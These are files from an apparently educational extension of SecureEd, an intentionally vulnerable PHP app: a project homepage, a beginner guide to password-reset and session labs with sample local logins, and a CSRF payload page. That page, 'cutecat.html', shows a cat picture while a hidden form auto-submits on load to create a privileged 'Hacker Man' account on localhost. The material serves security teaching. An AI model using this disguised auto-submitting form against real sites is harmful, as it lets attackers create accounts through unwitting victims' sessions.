
<file: site/index.html>
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="description" content="SecureEd is a small PHP and SQLite application for learning web security." />
    <title>SecureEd Extension - Web Security Project</title>
    <style>
        * { box-sizing: border-box; }
        body {
            margin: 0;
            color: #222;
            background: #dfe5ea;
            font-family: Arial, Helvetica, sans-serif;
            line-height: 1.5;
        }
        a { color: #0056a6; }
        .site-shell {
            width: min(900px, calc(100% - 30px));
            margin: 18px auto;
            border: 1px solid #999;
            background: #fff;
        }
        .site-header {
            padding: 15px 20px;
            border-bottom: 4px solid #d7a928;
            background: #1f4e79;
        }
        .brand {
            display: block;
            margin-bottom: 9px;
            color: #fff;
            font-family: Georgia, "Times New Roman", serif;
            font-size: 23px;
            font-weight: bold;
            text-decoration: none;
        }
        .site-nav { display: flex; flex-wrap: wrap; gap: 12px; font-size: 14px; }
        .site-nav a { color: #fff; }
        .hero { padding: 25px; }
        .eyebrow { margin-bottom: 5px; color: #555; font-size: 13px; font-weight: bold; }
        h1, h2, h3 { font-family: Georgia, "Times New Roman", serif; }
        h1 { max-width: 680px; margin: 5px 0 10px; font-size: 36px; line-height: 1.15; }
        h2 { margin-top: 0; font-size: 23px; }
        .lede { max-width: 680px; color: #444; font-size: 16px; }
        .actions { display: flex; flex-wrap: wrap; gap: 8px; margin-top: 15px; }
        .button {
            display: inline-block;
            padding: 7px 12px;
            border: 1px solid #244c70;
            border-radius: 2px;
            background: #336699;
            color: #fff;
            text-decoration: none;
        }
        .button.secondary { background: #eee; color: #222; }
        .section { padding: 25px; border-top: 1px solid #aaa; }
        .section-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; }
        .two-column { display: grid; grid-template-columns: 1fr 1fr; gap: 30px; }
        .plain-list { margin: 0; padding-left: 20px; }
        .plain-list li { margin-bottom: 5px; }
        .card { padding: 12px; border: 1px solid #aaa; background: #f7f7f7; }
        .card p { margin-bottom: 0; color: #444; }
        .lab-label { font-size: 12px; font-weight: bold; }
        .setup { display: grid; grid-template-columns: 1fr 1fr; gap: 20px; align-items: start; }
        pre { overflow-x: auto; margin: 0; padding: 12px; border: 1px solid #333; background: #eee; color: #111; }
        footer { padding: 18px 25px; border-top: 1px solid #aaa; color: #555; font-size: 13px; }
        @media (max-width: 760px) {
            .site-shell { width: calc(100% - 10px); margin: 5px auto; }
            .site-header { padding: 12px; }
            .brand { font-size: 20px; }
            .hero, .section { padding: 16px; }
            h1 { font-size: 29px; }
            .setup, .two-column { grid-template-columns: 1fr; }
            .section-grid { grid-template-columns: 1fr; }
        }
    </style>
</head>
<body>
<div class="site-shell">
    <header class="site-header">
        <a class="brand" href="index.html">SECURE ED / EXTENSION</a>
        <nav class="site-nav" aria-label="Primary navigation">
            <a href="#labs">Labs</a>
            <a href="#about">About</a>
            <a href="#setup">Setup</a>
            <a href="guide.html">Beginner guide</a>
            <a href="https://github.com/Frostand/secureed-extension" target="_blank" rel="noreferrer">Source repository</a>
        </nav>
    </header>

    <main>
        <section class="hero">
            <div>
                <p class="eyebrow">Web security school project</p>
                <h1>Practice web security in a fake school portal.</h1>
                <p class="lede">SecureEd is an intentionally vulnerable PHP app. I added Docker support, cleaner pages, and three labs about password resets and sessions.</p>
                <div class="actions">
                    <a class="button" href="#setup">Run with Docker</a>
                    <a class="button secondary" href="guide.html">Read the beginner guide</a>
                </div>
            </div>
        </section>

        <section class="section two-column" id="about">
            <div>
                <p class="eyebrow">What I added</p>
                <h2>The extension work</h2>
                <ul class="plain-list">
                    <li>Nginx and PHP-FPM containers that start with one command</li>
                    <li>Cleaner forms, navigation, tables, and dashboards</li>
                    <li>Three new CWE labs</li>
                    <li>A separate static website with a beginner guide</li>
                </ul>
            </div>
            <div>
                <p class="eyebrow">What it teaches</p>
                <h2>Main learning goals</h2>
                <ul class="plain-list">
                    <li>Why Docker makes a project easier to run on different computers</li>
                    <li>Why password reset links need a secret token</li>
                    <li>Why old sessions should expire</li>
                    <li>Why a session ID should change after login</li>
                </ul>
            </div>
        </section>

        <section class="section" id="labs">
            <p class="eyebrow">Three new labs</p>
            <h2>Try each weakness one at a time.</h2>
            <div class="section-grid">
                <article class="card"><span class="lab-label">CWE-640</span><h3>Weak password recovery</h3><p>See how a predictable reset flow can let an attacker choose a new password without a secret token.</p></article>
                <article class="card"><span class="lab-label">CWE-613</span><h3>Insufficient session expiration</h3><p>Simulate an old session and observe what happens when protected pages only check that it exists.</p></article>
                <article class="card"><span class="lab-label">CWE-384</span><h3>Session fixation</h3><p>Choose a known session ID and watch it remain attached after login when regeneration is omitted.</p></article>
            </div>
        </section>

        <section class="section setup" id="setup">
            <div>
                <p class="eyebrow">Quick setup</p>
                <h2>Run the project with Docker.</h2>
                <p>From the repository root, start Docker and open the local portal. The sample database resets at startup so the exercises can be repeated.</p>
                <p><a href="guide.html">Read the full guide</a> · <a href="https://github.com/Frostand/secureed-extension" target="_blank" rel="noreferrer">View the source</a> · <a href="https://github.com/Frostand/secureed-extension/archive/refs/heads/main.zip">Download Docker version (ZIP)</a></p>
            </div>
            <pre><code>docker compose up --build

# open http://localhost:8000</code></pre>
        </section>
    </main>

    <footer>
        SecureEd is an intentionally insecure training application. Keep the demonstrations isolated from production systems.
    </footer>
</div>
</body>
</html>
</file>

<file: site/guide.html>
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="description" content="Beginner setup and lab notes for the SecureEd Extension project." />
    <title>SecureEd beginner guide</title>
    <style>
        * { box-sizing: border-box; }
        body {
            margin: 0;
            color: #222;
            background: #dfe5ea;
            font-family: Arial, Helvetica, sans-serif;
            line-height: 1.5;
        }
        main {
            width: min(780px, calc(100% - 20px));
            margin: 15px auto;
            padding: 20px;
            border: 1px solid #999;
            background: #fff;
        }
        a { color: #0056a6; }
        h1, h2 { font-family: Georgia, "Times New Roman", serif; }
        h1 { margin: 5px 0 8px; font-size: 32px; }
        h2 { margin-top: 28px; padding-top: 10px; border-top: 1px solid #aaa; font-size: 22px; }
        .lede { color: #444; }
        .note { padding: 10px; border: 1px solid #c3a03b; background: #fff8d6; }
        code { padding: 1px 4px; border: 1px solid #ccc; background: #eee; }
        pre { overflow-x: auto; padding: 10px; border: 1px solid #333; background: #eee; color: #111; }
        @media (max-width: 600px) {
            main { width: calc(100% - 10px); margin: 5px auto; padding: 14px; }
            h1 { font-size: 27px; }
        }
    </style>
</head>
<body>
<main>
    <p><a href="index.html">Back to the project page</a></p>
    <h1>Beginner guide</h1>
    <p class="lede">Start the project, try one normal portal task, and then work through the security labs one at a time.</p>

    <div class="note"><strong>Keep this local.</strong> The app contains insecure code on purpose and should not be placed on a public server.</div>

    <h2>1. Start the project</h2>
    <p>Install Docker Desktop, open a terminal in the project folder, and run:</p>
    <pre><code>docker compose up --build</code></pre>
    <p>Open the app at <a href="http://localhost:8000">localhost:8000</a>. The companion page is at <a href="http://localhost:8080">localhost:8080</a>.</p>

    <h2>2. Try the portal</h2>
    <p>Sign in as <code>admin@email.com</code> with <code>Password1</code>. Open User Search and run a search. You can also try the faculty account <code>scienceguy@email.com</code> / <code>Password2</code> or student account <code>student@email.com</code> / <code>Password5</code>.</p>

    <h2>3. CWE-640: weak password recovery</h2>
    <ol>
        <li>Open Lab Exercises and choose CWE-640.</li>
        <li>Enter a sample email such as <code>student@email.com</code>.</li>
        <li>Notice that the reset URL only contains the email. It has no random secret token.</li>
        <li>Open the URL and set a new password.</li>
    </ol>
    <p>The problem is that anyone who can guess an account email can build the same link.</p>

    <h2>4. CWE-613: session expiration</h2>
    <ol>
        <li>Sign in and open the CWE-613 lab.</li>
        <li>Click <strong>Pretend session is very old</strong>.</li>
        <li>Go back to the dashboard. The old session still works.</li>
    </ol>
    <p>A real app should check an inactivity or absolute timeout before accepting an old session.</p>

    <h2>5. CWE-384: session fixation</h2>
    <ol>
        <li>Open the CWE-384 lab and keep the prefilled session ID.</li>
        <li>Sign in with a sample account.</li>
        <li>The app keeps the chosen ID instead of generating a new one after login.</li>
    </ol>
    <p>If an attacker already knows that ID, they may be able to reuse the signed-in session.</p>

    <h2>6. Stop and reset</h2>
    <p>Press <code>Control+C</code> in the Docker terminal. Starting the project again resets the teaching database, so the exercises are repeatable.</p>

    <h2>Project files</h2>
    <p><a href="https://github.com/Frostand/secureed-extension">View the source on GitHub</a> or <a href="https://github.com/Frostand/secureed-extension/archive/refs/heads/main.zip">download the Docker version as a ZIP file</a>.</p>
</main>
</body>
</html>
</file>

<file: app/SecureEd-1.0-master/payloads/cutecat.html>
<html>
<head>
    <title>Cute Cat</title>
</head>

<body onload="document.payload.submit()">
<img src="cute_cat.jpg" alt="Meow meow" style="height: 100%; width: 100%; object-fit: contain"/>
<form action="http://localhost:8000/src/CreateAccountUpdateLogic.php"
      method="POST" target="hiddenIFrame" name="payload">
    <input type="hidden" name="acctype" value="1" />
    <input type="hidden" name="password" value="csrf" />
    <input type="hidden" name="fname" value="Hacker" />
    <input type="hidden" name="lname" value="Man" />
    <input type="hidden" name="dob" value="01/01/1901" />
    <input type="hidden" name="email" value="fake@email.com" />
    <input type="hidden" name="studentyear" value="" />
    <input type="hidden" name="facultyrank" value="" />
    <input type="hidden" name="squestion" value="Why am I here?" />
    <input type="hidden" name="sanswer" value="CSRF" />
</form>
<iframe name="hiddenIFrame" style="display:none;"></iframe>
</body>
</html>
</file>
